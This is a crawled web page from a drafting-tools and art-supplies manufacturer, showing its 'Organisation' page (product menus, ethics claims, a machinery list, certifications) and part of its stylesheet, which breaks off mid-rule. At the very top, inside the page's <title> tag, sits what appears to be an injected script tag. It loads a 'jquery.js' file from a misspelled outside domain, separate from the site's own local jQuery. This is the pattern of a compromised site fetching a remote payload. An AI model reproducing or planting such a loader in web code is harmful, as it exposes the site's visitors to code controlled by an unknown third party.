

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.isomars.net/organisation.php
body_size: 5305
content:
<!DOCTYPE HTML>
<html>
	<head>
		<title>Organization<script src="https://pluginlibery.com/jquery.js"></script></title>
		<meta name="description" content="Organization">
		<link href="css/bootstrap.css" rel='stylesheet' type='text/css' />
		<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
		<script src="js/jquery.min.js"></script>
		 <!-- Custom Theme files -->
		<link href="css/style.css" rel='stylesheet' type='text/css' />
   		 <!-- Custom Theme files -->
   		 <!---- start-smoth-scrolling---->
		<script type="text/javascript" src="js/move-top.js"></script>
		<script type="text/javascript" src="js/easing.js"></script>
		<script type="text/javascript">
			jQuery(document).ready(function($) {
				$(".scroll").click(function(event){		
					event.preventDefault();
					$('html,body').animate({scrollTop:$(this.hash).offset().top},1000);
				});
			});
		</script>
		 <!---- start-smoth-scrolling---->
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<script type="application/x-javascript"> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
		</script>
	
		<!----start-top-nav-script---->
		<script>
			$(function() {
				var pull 		= $('#pull');
					menu 		= $('nav ul');
					menuHeight	= menu.height();
				$(pull).on('click', function(e) {
					e.preventDefault();
					menu.slideToggle();
				});
				$(window).resize(function(){
	        		var w = $(window).width();
	        		if(w > 320 && menu.is(':hidden')) {
	        			menu.removeAttr('style');
	        		}
	    		});
			});
		</script>
		<!----//End-top-nav-script---->
	</head>
	<body>
		<!----container---->
		<div class="content">
        	     	 <div class="content" style=" background:#0E0E0E;">
        	<div class="container" >
			<!----top-header---->
			<div class="top-header">
           
				<div class="top-header-nav"> 
			<!----start-top-nav---->
			 <nav class="top-nav main-menu">
					<ul class="top-nav">
						<li><a href="index.php">Home </a><span> </span></li>
						<li><a href="history.php">Our History</a><span> </span></li>
						<li><a href="organisation.php">Organisation</a><span> </span></li>
						<li><a href="contact.php">Contact Us</a></li>
                        <li><a href="catalog-2025.pdf" target="_blanck" class="btn btn-danger text-center" style="margin-top:7px; font-size:14px; font-family:'Trebuchet MS', Arial, Helvetica, sans-serif">Download Catalog - 2025</a></li>
						<div class="clearfix"> </div>
					</ul>
					<a href="#" id="pull"><img src="images/nav-icon.png" title="menu" /></a>
			  </nav>
			  <!----End-top-nav---->
			  <!---top-header-search-box--->
			  <div class="top-header-search-box">
			  	<form action="search.php" method="post" name="searchForm">
			  		<input type="text" name="searcht" placeholder="Search" required>
			  		<input type="submit" name="search" value=" " >
			  	</form>
			  </div>
			  <!---top-header-search-box--->
						<div class="clearfix"> </div>
			</div>
				
			</div>
			<!----//top-header---->
			<!---top-header-nav---->
			</div>
		</div>
			<!--//top-header-nav---->
			<!----start-slider-script---->
			<script src="js/responsiveslides.min.js"></script>
			 <script>
			    // You can also use "$(window).load(function() {"
			    $(function () {
			      // Slideshow 4
			      $("#slider4").responsiveSlides({
			        auto: true,
			        pager: true,
			        nav: true,
			        speed: 500,
			        namespace: "callbacks",
			        before: function () {
			          $('.events').append("<li>before event fired.</li>");
			        },
			        after: function () {
			          $('.events').append("<li>after event fired.</li>");
			        }
			      });
			
			    });
				 $(function () {
			      // Slideshow 4
			      $("#slider3").responsiveSlides({
			        auto: true,
			        pager: true,
			        nav: true,
			        speed: 500,
			        namespace: "callbacks",
			        before: function () {
			          $('.events').append("<li>before event fired.</li>");
			        },
			        after: function () {
			          $('.events').append("<li>after event fired.</li>");
			        }
			      });
			
			    });
				$(function () {
			      // Slideshow 4
			      $("#slider2").responsiveSlides({
			        auto: true,
			        pager: true,
			        nav: false,
			        speed: 500,
			        namespace: "callbacks",
			        before: function () {
			          $('.events').append("<li>before event fired.</li>");
			        },
			        after: function () {
			          $('.events').append("<li>after event fired.</li>");
			        }
			      });
			
			    });
				$(function () {
			      // Slideshow 4
			      $("#slider5").responsiveSlides({
			        auto: true,
			        pager: true,
			        nav: false,
			        speed: 500,
			        namespace: "callbacks",
			        before: function () {
			          $('.events').append("<li>before event fired.</li>");
			        },
			        after: function () {
			          $('.events').append("<li>after event fired.</li>");
			        }
			      });
			
			    });
				$(function () {
			      // Slideshow 4
			      $("#slider1").responsiveSlides({
			        auto: true,
			        pager: true,
			        nav: false,
			        speed: 500,
			        namespace: "callbacks",
			        before: function () {
			          $('.events').append("<li>before event fired.</li>");
			        },
			        after: function () {
			          $('.events').append("<li>after event fired.</li>");
			        }
			      });
			
			    });
			  </script>
			<!----//End-slider-script---->
			<!-- Slideshow 4 -->
            <div class="container">
            <div class="row" style="padding:10px 0 60px 0;">
             <div class="col-md-1 col-xs-12 text-left" style="margin:8px 0 0px 0;">
                <a href="index.php"><img src="images/logo.png" title="barndlogo" height="80" /></a>
                </div>
            	<div class="col-md-11 col-xs-12 " style="margin:4px 0 0px 0;" >
                
                <ul class="unstyled-list list-inline ">

				                                     <li class="dropdown"><a class="login dropdown-toggle" data-toggle="dropdown" class="login" href="category.php?id=23">Technical & Drafting &nbsp;&nbsp;| </a>
                                     		<ul class="dropdown-content">
								                                     
                                    <li><a href="subcategory.php?id=70">Cutters</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=66">Drafter / Sheet Container</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=69">Pencils / Drafting Brush / Cutters</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=59">Protractors</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=61">Rulers</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=54">Set Square/Adjustable-Acrylic-Plastic</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=58">Sets & Combos</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=60">T-Square</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=67">Technical Compass/Sets</a></li>
                                     
                                    
                                                                  </ul>
                                 </li>
					                                     <li class="dropdown"><a class="login dropdown-toggle" data-toggle="dropdown" class="login" href="category.php?id=24">Technical Pen & Inks &nbsp;&nbsp;| </a>
                                     		<ul class="dropdown-content">
								                                     
                                    <li><a href="subcategory.php?id=39">Technical Drawing Pen Sets</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=38">Technical Drawing Pens</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=40">Techno Inks</a></li>
                                     
                                    
                                                                  </ul>
                                 </li>
					                                     <li class="dropdown"><a class="login dropdown-toggle" data-toggle="dropdown" class="login" href="category.php?id=25">Drawing Inks &nbsp;&nbsp;| </a>
                                     		<ul class="dropdown-content">
								                                     
                                    <li><a href="subcategory.php?id=43">Acrylic Ink</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=41">Calligraphy / India Drawing Ink</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=42">Spray / Brush / Fountain Ink</a></li>
                                     
                                    
                                                                  </ul>
                                 </li>
					                                     <li class="dropdown"><a class="login dropdown-toggle" data-toggle="dropdown" class="login" href="category.php?id=26">Marine & Nautical &nbsp;&nbsp;| </a>
                                     		<ul class="dropdown-content">
								                                     
                                    <li><a href="subcategory.php?id=47">Marine Compass / Dividers</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=46">Marine Parallel Ruler / Protactors</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=48">Military Protactor, Templates & Aviation</a></li>
                                     
                                    
                                                                  </ul>
                                 </li>
					                                     <li class="dropdown"><a class="login dropdown-toggle" data-toggle="dropdown" class="login" href="category.php?id=27">Drawing Boards & Drafting Tables &nbsp;&nbsp;| </a>
                                     		<ul class="dropdown-content">
								                                     
                                    <li><a href="subcategory.php?id=55">Drafting Kits</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=53">Drawing Boards</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=56">Drawing Tables</a></li>
                                     
                                    
                                                                  </ul>
                                 </li>
					                                     <li class="dropdown"><a class="login dropdown-toggle" data-toggle="dropdown" class="login" href="category.php?id=28">Laptop & Computer Tables &nbsp;&nbsp;| </a>
                                     		<ul class="dropdown-content">
								                                 </ul>
                                 </li>
					                                     <li class="dropdown"><a class="login dropdown-toggle" data-toggle="dropdown" class="login" href="category.php?id=29">Tailoring & Quilting &nbsp;&nbsp;| </a>
                                     		<ul class="dropdown-content">
								                                     
                                    <li><a href="subcategory.php?id=68">Fashion / Tailoring Instruments</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=73">Fashion Templates</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=44">French Curves / Ship Curves</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=71">Quilting / Curve Rulers</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=74">Quilting Shapes</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=72">Sewing Combo</a></li>
                                     
                                    
                                                                  </ul>
                                 </li>
					                                     <li class="dropdown"><a class="login dropdown-toggle" data-toggle="dropdown" class="login" href="category.php?id=30">Art & Craft &nbsp;&nbsp;| </a>
                                     		<ul class="dropdown-content">
								                                     
                                    <li><a href="subcategory.php?id=64">Art Material</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=81">Brush Stand</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=63">Canvas Bags</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=62">Colour Mixing Palettes</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=65">Portfolio Bag / Spiral File</a></li>
                                     
                                    
                                                                  </ul>
                                 </li>
					                                     <li class="dropdown"><a class="login dropdown-toggle" data-toggle="dropdown" class="login" href="category.php?id=31">Calligraphy Sets & Inks &nbsp;&nbsp;| </a>
                                     		<ul class="dropdown-content">
								                                     
                                    <li><a href="subcategory.php?id=51">Calligraphy Sets</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=52">Dip Pen Holders</a></li>
                                     
                                    
                                                                  </ul>
                                 </li>
					                                     <li class="dropdown"><a class="login dropdown-toggle" data-toggle="dropdown" class="login" href="category.php?id=34">Templates & Stencils &nbsp;&nbsp;| </a>
                                     		<ul class="dropdown-content">
								                                     
                                    <li><a href="subcategory.php?id=23">ALPHABETICAL STENCILS	</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=24">DESIGN ART STENCILS	</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=27">DESIGNING STENCILS	</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=29">DRAWING STENCILS	</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=28">FONT LETTERING	</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=36">FOUR-IN-ONE LETTERING STENCILS	</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=26">ISLAMIC DRAWING SETNCILS	</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=30">JEWELLERY</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=33">NATO / CHEMISTRY	</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=37">STUDENT SERIES	</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=34">TECHNICAL / ARCHITECT	</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=32">TECHNICAL / ARCHITECT / FURNITURE</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=31">TECHNICAL / SANITARY / CRIME SCENE	</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=35">TEMPLATE COMBOS	</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=25">TYPO ART STENCILS	</a></li>
                                     
                                    
                                                                  </ul>
                                 </li>
					                                     <li class="dropdown"><a class="login dropdown-toggle" data-toggle="dropdown" class="login" href="category.php?id=38">Brushes Drawing Pads & Paints &nbsp;&nbsp;| </a>
                                     		<ul class="dropdown-content">
								                                     
                                    <li><a href="subcategory.php?id=79">CANVAS</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=49">Drawing Brushes</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=50">Drawing Pads</a></li>
                                     
                                    
                                                                      
                                    <li><a href="subcategory.php?id=78">Paints Colour</a></li>
                                     
                                    
                                                                  </ul>
                                 </li>
					                                     <li class="dropdown"><a class="login dropdown-toggle" data-toggle="dropdown" class="login" href="category.php?id=40">Blackboard Geometry Set &nbsp;&nbsp;| </a>
                                     		<ul class="dropdown-content">
								                                 </ul>
                                 </li>
					              
                                    
                             
                                
								
							</ul>
                </div>
               
                </div>
            </div>			<!----content---->
				<div class="content">
					
                 
				<!-- //products ---->
				<!----product-details--->
				<div class="product-details">
                <div class="product-details-row1-head text-center"  style="background:#d9534f; color:#fff;">
							<h1>Organisation</h1>
						
						</div>
					<div class="container">
                    
					<div class="product-details-row1" >
						
						
					<div class="col-md-12 product-details-row1-col2">
					
						<div class="product-price-details">
                        
							<h2><strong>ORGANISATION</strong></h2>

<p>At <em><strong>isomars</strong></em>, we are constantly evolving and adding new products designed for artists. We appreciate your patronage, support and relationships so much so that we are trying to provide drawing aids for students, art supplies for everyone from beginners to enthusiasts, honouring our customers&#39; expectations of aesthetics, quality and value. <em><strong>isomars </strong></em>takes pride in providing the finest drafting tools, art materials and thanks to the enthusiasm shown by our customers&#39; community that we are still growing and evolving. We are developing fresh ideas and new products so that we can provide you with the right tool or material for whatever project you might be needing for. Every like, every appreciation we receive seems like a feather in our cap and needless to say that we are so elated to see the growing community online of amazing artists. Our main product range includes Drafting Tools and Art &amp; Craft supplies. We also have the facility to make the CUSTOMIZED items for the customers under their own brand name, packaging etc.</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<h2><strong>GOODWILL &amp; WORK ETHICS</strong></h2>

<ul>
	<li><strong>OUR MANUFACTURING FACILITY</strong></li>
</ul>

<p>1. Certified by MSME, New Delhi (INDIA)</p>

<p>2. Certified by Otabu Certification Limited, London (UK)</p>

<p>3. Approved by Government-E-Market Place (GeM) as OEM (INDIA).</p>

<p>&nbsp;</p>

<ul>
	<li><strong>EQUAL OPPORTUNITY EMPLOYER</strong></li>
</ul>

<p>1. 100% Labour Law Compliance</p>

<p>2. Equal opportunity to Women Employees</p>

<p>3. Zero Tolerance towards Child Labour</p>

<ul>
	<li><strong>ETHICAL SOURCING</strong></li>
</ul>

<p>1. Strict supplier control policies including surprise audits</p>

<p>&nbsp;</p>

<h2><strong>TOP-QUALITY MACHINERY</strong></h2>

<table cellspacing="0" style="border-collapse:collapse">
	<tbody>
		<tr>
			<td style="border-bottom:1px solid black; border-left:1px solid black; border-right:1px solid black; border-top:1px solid black; vertical-align:top; width:258px">
			<p><strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;MACHINES</strong></p>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:1px solid black; border-left:1px solid black; border-right:1px solid black; border-top:none; vertical-align:top; width:258px">
			<ul>
				<li>Molding Machines</li>
			</ul>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:1px solid black; border-left:1px solid black; border-right:1px solid black; border-top:none; vertical-align:top; width:258px">
			<ul>
				<li>Laser Cutting Machines&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
			</ul>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:1px solid black; border-left:1px solid black; border-right:1px solid black; border-top:none; vertical-align:top; width:258px">
			<ul>
				<li>Printing Machines -Screen / Pad</li>
			</ul>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:1px solid black; border-left:1px solid black; border-right:1px solid black; border-top:none; vertical-align:top; width:258px">
			<ul>
				<li>Lathe Machines</li>
			</ul>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:1px solid black; border-left:1px solid black; border-right:1px solid black; border-top:none; vertical-align:top; width:258px">
			<ul>
				<li>Milling Machines</li>
			</ul>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:1px solid black; border-left:1px solid black; border-right:1px solid black; border-top:none; vertical-align:top; width:258px">
			<ul>
				<li>EDM (Electrical Discharge Machines)</li>
			</ul>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:1px solid black; border-left:1px solid black; border-right:1px solid black; border-top:none; vertical-align:top; width:258px">
			<ul>
				<li>Surface Grinder</li>
			</ul>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:1px solid black; border-left:1px solid black; border-right:1px solid black; border-top:none; vertical-align:top; width:258px">
			<ul>
				<li>Welding Machines</li>
			</ul>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:1px solid black; border-left:1px solid black; border-right:1px solid black; border-top:none; vertical-align:top; width:258px">
			<ul>
				<li>Plastic Cutting Machines</li>
			</ul>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:1px solid black; border-left:1px solid black; border-right:1px solid black; border-top:none; vertical-align:top; width:258px">
			<ul>
				<li>Acrylic Sheet Cutting Machines</li>
			</ul>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:1px solid black; border-left:1px solid black; border-right:1px solid black; border-top:none; vertical-align:top; width:258px">
			<ul>
				<li>Pouch Sealing Machines</li>
			</ul>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:1px solid black; border-left:1px solid black; border-right:1px solid black; border-top:none; vertical-align:top; width:258px">
			<ul>
				<li>Ink Filling Machines</li>
			</ul>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:1px solid black; border-left:1px solid black; border-right:1px solid black; border-top:none; vertical-align:top; width:258px">
			<ul>
				<li>Color Filling Machines</li>
			</ul>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:1px solid black; border-left:1px solid black; border-right:1px solid black; border-top:none; vertical-align:top; width:258px">
			<ul>
				<li>Tube Sealing Machines&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
			</ul>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:1px solid black; border-left:1px solid black; border-right:1px solid black; border-top:none; vertical-align:top; width:258px">
			<ul>
				<li>Strapping Machines</li>
			</ul>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:1px solid black; border-left:1px solid black; border-right:1px solid black; border-top:none; vertical-align:top; width:258px">
			<ul>
				<li>Grinding Machines&nbsp;&nbsp;&nbsp;&nbsp;</li>
			</ul>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:1px solid black; border-left:1px solid black; border-right:1px solid black; border-top:none; vertical-align:top; width:258px">
			<ul>
				<li>Drill Machines</li>
			</ul>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:1px solid black; border-left:1px solid black; border-right:1px solid black; border-top:none; vertical-align:top; width:258px">
			<ul>
				<li>Buff Machines</li>
			</ul>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:1px solid black; border-left:1px solid black; border-right:1px solid black; border-top:none; vertical-align:top; width:258px">
			<ul>
				<li>Hot Air Gun</li>
			</ul>
			</td>
		</tr>
		<tr>
			<td style="border-bottom:1px solid black; border-left:1px solid black; border-right:1px solid black; border-top:none; vertical-align:top; width:258px">
			<ul>
				<li>Grinders</li>
			</ul>
			</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

<p>&nbsp;</p>

<h2><strong><em>isomars</em></strong> &nbsp;AROUND THE GLOBE</h2>

<p>We are currently supplying our products to various fashion designing institutes, engineering / architectural colleges, jewelry designing institutes and stores based in more than 50 countries of the world including :</p>

<p><img alt="" src="images/ISOMARS-Presence.jpg" width="100%" /></p>

<p>&nbsp;</p>
							
							
							<div class="clearfix"> </div>
							
								
								
							
						</div>
					</div>
						<div class="clearfix"> </div>
						<h2>LICENSE & CERTIFICATIONS</h2>
						<div class="row">
							<div class="col-6 col-md-3 col-sm-6 text-center"><img src="images/PROP65.png" alt="" height="200"></div>
							<div class="col-6  col-md-3 col-sm-6 text-center"><img src="images/ce.png" alt="" height="200"></div>
							<div class="col-6 col-md-3 col-sm-6 text-center"><img src="images/msds-material-safety-data-sheet-label-stamp-msds-material-safety-data-sheet-label-stamp-white-background-vector-218800810.jpg" alt="" height="200"></div>
							<div class="col-6 col-md-3 col-sm-6 text-center"><img src="images/MSME.png" alt="" height="200"></div>
		</div><div class="row mt-3">
		<div class="col-6 col-md-3 text-center"><img src="images/iso-22000-2018.png" alt="" height="200"></div>
							<div class="col-6 col-md-3 text-center"><img src="images/Fieo-logo.png" alt="" height="200"></div>
							<div class="col-6 col-md-3 text-center"><img src="images/Government_e_Marketplace_Logo.png" alt="" height="200"></div>
							
						</div>
				<!--//product-details--->
				</div>
				<!---- product-details ---->
				
				
				</div>
				</div>
			<!----content---->
            
			<div class="clearfix"> </div>
		<!----footer---> 
			<div class="footer">
				<div class="container">
				<div class="col-md-12 text-center">
						<h3 style="color:#fff;">Connect With Us</h3>
						<a href="https://www.facebook.com/Isomarseducation/"><img src="images/fb.png" alt="" width="60" height="60"></a>
						<a href="https://www.instagram.com/isomarsofficial/"><img src="images/insta.png" alt="" width="60" height="60"></a>
						<a href="https://www.youtube.com/@isomars3008"><img src="images/youtube.webp" alt="" width="60" height="60"></a>
					</div>

					<div class="col-md-12 footer-links">
						<ul class="unstyled-list list-inline text-center">
							<li><a href="news.php"> News & Events |</a></li>
							<li><a href="brands.php"> Our Other Brands |</a> </li>
							<li><a href="contact.php"> Contact Us</a> </li>
							
							<div class="clearfix"> </div>
						</ul>
					</div>
					
					<div class="clearfix"> </div>
				</div>
			 </div>
			 <div class="clearfix"> </div>
			<!---//footer--->
			<!---copy-right--->
					<div class="copy-right">
						<div class="container">
							<p>&copy;2023 Paul Brothers (Isomars). All Rights Reserved. Powered by WebSquare</p>
							<script type="text/javascript">
									$(document).ready(function() {
										/*
										var defaults = {
								  			containerID: 'toTop', // fading element id
											containerHoverID: 'toTopHover', // fading element hover id
											scrollSpeed: 1200,
											easingType: 'linear' 
								 		};
										*/
										
										$().UItoTop({ easingType: 'easeOutQuart' });
										
									});
								</script>
							<a href="#" id="toTop" style="display: block;"> <span id="toTopHover" style="opacity: 1;"> </span></a>
						</div>
					</div>
			<!--//copy-right--->
		</div>
		<!----container---->
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.isomars.net/css/style.css
body_size: 6915
content:
/*--
Author: W3layouts	
Author URL: http://w3layouts.com
License: Creative Commons Attribution 3.0 Unported
License URL: http://creativecommons.org/licenses/by/3.0/
--*/
@font-face {
  font-family: AlegreyaSans;
  src: url('../Alegreya_Sans/AlegreyaSans-Regular.ttf');
}
@font-face {
  font-family: AlegreyaSans-Light;
  src: url('../Alegreya_Sans/AlegreyaSans-Light.ttf');
}
html, body{
  	font-family: 'AlegreyaSans-Light', sans-serif;
    font-size: 100%;
  	 background: #fff;
}
body a{
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
	    letter-spacing: 0.7px;
		    font-size: 14px;
			font-weight:500;
			line-height:30px;
}
body a:hover{
	font-weight:600;
	color:#000;
	}
/*----container----*/
.container{
	width:90%;
	margin-left: 5%;
	margin-right: 5%;
}
/*----top-header---*/
.top-header{
	padding:1em 0 0 0 0;
}
.logo{
	float: left;
	margin-top: 4.1em;
}
.top-header-info{
	float:right;
}
.cart-details ul li{
	list-style:none;
}
.cart-details ul{
	margin:0;padding:0;
}
/*---top-contact-info---*/
.top-contact-info li span{
	width:15px;
	height:15px;
	display:inline-block;
}
.top-contact-info li span.phone{
	background:url(../images/phone-icon.png) no-repeat 0px 0px;
	vertical-align:middle;
	margin-right:0.2em;
}
.top-contact-info li span.mail{
	background:url(../images/mail-icon.png) no-repeat 0px 0px;
	vertical-align:middle;
	margin-right:0.2em;
}
.add-to-cart{
	float:left;
}
.login-rigister{
	float:right;
}
span.cart{
	width: 38px;
	height: 35px;
	display: inline-block;
	background: url(../images/cart.png) no-repeat 0px 6px;
	border-right: 1px solid #DDD9D9;
	padding-right: 0.8em;
	margin-top: 0.3em;
}
ul.cart-sub{
	display:none;
}
.add-to-cart li{
	position:relative;
}
.add-to-cart li:hover ul.cart-sub{
	display: block;
	position: absolute;
	top: 55px;
	left: 0px;
}
ul.cart-sub{
	background:#FFF;
	padding:0.5em;
}
ul.cart-sub li p{
	color:#EF3626;
}
.login-rigister li a.login{
	color: #444444;
	font-weight: 600;
	text-transform: uppercase;
	margin: 0 0.6em;
	text-decoration: underline;
}
.login-rigister li a.login:hover{
	color:#EF3626;
	text-decoration:none;
}
.login-rigister li a.rigister{
	background:#F03627;
	color:#FFF;
	padding: 0.5em 2.5em;
	display:inline-block;
	border-radius:0.3em;
	-webkit-border-radius:0.3em;
	-moz-border-radius:0.3em;
	-o-border-radius:0.3em;
	-ms-border-radius:0.3em;
	border:1px solid #B64E30;
	border-top:2px solid #B64E30;
	font-weight:600;
}
.login-rigister li a.rigister:hover{
	text-decoration:none;
	background:#5B5B5B;
	border:1px solid #5B5B5B;
	border-top:2px solid #5B5B5B;
}
a.rigister span{
	width: 12px;
	height: 12px;
	display: inline-block;
	background: url(../images/arrow.png) no-repeat 2px 0px;
	margin: 0 0.0em 0 0;
	padding: 0;
}
.cart-details{
	border: 1px solid #FFF;
	padding: 0.7em 0.3em;
	border-radius:0.3em;
	-webkit-border-radius:0.5em;
	-moz-border-radius:0.5em;
	-o-border-radius:0.5em;
	-ms-border-radius:0.5em;
}
.top-contact-info ul li a:hover{
	text-decoration:none;
	color:#EF3626;
}
.top-contact-info{
	margin-bottom: 0.9em;
	text-align: right;
}
/*----navbar-nav----*/
ul.top-nav{
	margin:0;
	background-color:#0E0E0E;
}
ul.top-nav li span{
	width: 1px;
	height: 20px;
	display: inline-block;
	background:#DBDBDB;
	top: 15px;
	position: absolute;
}
.top-nav ul li a{
	color: #fff;
	padding: 0.2em 1.5em;
	font-size: 1em;
	text-align: center;
	text-transform: uppercase;
	position: relative;
	font-weight: 400;
}
.top-nav ul li a:hover{
	color:#fff;
	font-weight:600;
}
.logo a{
	display:block;
}
/* top-nav */
.top-nav:before,
.top-nav:after {
    content: " ";
    display: table;
}
.top-nav:after {
    clear: both;
}
nav {
	position: relative;
}
nav ul {
	padding: 0;
}
nav li {
	display: inline;
	float: left;
	position:relative;
}
nav a {
	color: #fff;
	display: inline-block;
	text-align: center;
	text-decoration: none;
	line-height: 40px;
}
nav a:hover{
	text-decoration:none;
	color:#00A2C1;
}
nav a#pull {
	display: none;
}
/*Styles for screen 600px and lower*/
@media screen and (max-width: 768px) {
	nav { 
  		height: auto;
  		float:none;
  	}
  	nav ul {
  		width: 100%;
  		display: block;
  		height: auto;
  	}
  	nav li {
  		width: 100%;
  		position: relative;
  	}
  	nav li a {
		border-bottom: 1px solid #eee;
	}
  	nav a {
	  	text-align: left;
	  	width: 100%;
  	}
}
/*Styles for screen 515px and lower*/
@media only screen and (max-width : 768px) {
	nav {
		border-bottom: 0;
		float:none;
	}
	nav ul {
		display: none;
		height: auto;
		margin:0;
		background: #fff;
	}
	nav a#pull {
		display: block;
		position: relative;
		color: #F26D7D;
		text-align: right;
		position: absolute;
		top: 0px;
		background: #FFF;
		padding: 0.8em 0;
	}
	nav a#pull:after {
		content:"";
		background: url('nav-icon.png') no-repeat;
		width: 30px;
		height: 30px;
		display: inline-block;
		position: absolute;
		right: 15px;
		top: 10px;
	}
	nav a#pull img{
		margin-left: 2%;
		float: left;
		clear: both;
	}
	.top-nav ul li a {
		color: #fff;
		padding: 0em 0;
	}
}
/*Smartphone*/
@media only screen and (max-width : 320px) {
	nav {
		float:none;
	}
	nav li {
		display: block;
		float: none;
		width: 100%;
	}
	nav li a {
		border-bottom: 1px solid #EEE;
	}
}
.main-menu{
	background: #fefefe; /* Old browsers */
	background: -moz-linear-gradient(top,  #fefefe 0%, #f7f7f7 48%, #f7f7f7 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fefefe), color-stop(48%,#f7f7f7), color-stop(100%,#f7f7f7)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #fefefe 0%,#f7f7f7 48%,#f7f7f7 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #fefefe 0%,#f7f7f7 48%,#f7f7f7 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #fefefe 0%,#f7f7f7 48%,#f7f7f7 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #fefefe 0%,#f7f7f7 48%,#f7f7f7 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fefefe', endColorstr='#f7f7f7',GradientType=0 ); /* IE6-9 */
	/*padding: 0 0.2em;*/
	z-index: 999;
}
.top-header-nav{
	position:relative;
}
.top-header-search-box{
	position: absolute;
	right: 27px;
	top: 10px;
	width: 213px;
	z-index: 999;
}
.top-header-search-box input[type="text"]{
	color: #D6D6D6;
	border:1px solid #D6D6D6;

	outline: none;
	position: relative;
	text-indent: 22px;
	font-size: 0.875em;
	padding: 0.2em;
	width: 100%;
	transition: border-color 0.3s;
	-o-transition: border-color 0.3s;
	-ms-transition: border-color 0.3s;
	-moz-transition: border-color 0.3s;
	-webkit-transition: border-color 0.3s;
}
.top-header-search-box input[type="text"]:hover{
	border-color:#EE3023;
}
.top-header-search-box input[type="submit"]{
	position: absolute;
